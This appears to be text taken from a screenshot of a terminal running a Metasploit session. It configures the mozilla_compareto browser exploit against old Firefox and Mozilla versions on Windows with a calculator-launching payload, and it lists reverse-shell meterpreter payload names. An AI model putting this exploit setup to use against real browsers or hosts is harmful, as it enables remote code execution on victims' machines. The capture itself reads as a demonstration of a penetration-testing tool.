 ~: .ruby.bin – Konsole
File Edit View Bookmarks Settings Help
set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/reverse_tcp_dns
--More--
msf exploit(mozilla_compareto) > set payload windows/spawncalc
payload => windows/spawncalc
msf exploit(mozilla_compareto) > show options
Module options (exploit/multi/browser/mozilla_compareto):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine o
r 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/spawncalc):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Firefox < 1.0.5, Mozilla < 1.7.10, Windows
msf exploit(mozilla_compareto) >
~: .ruby.bin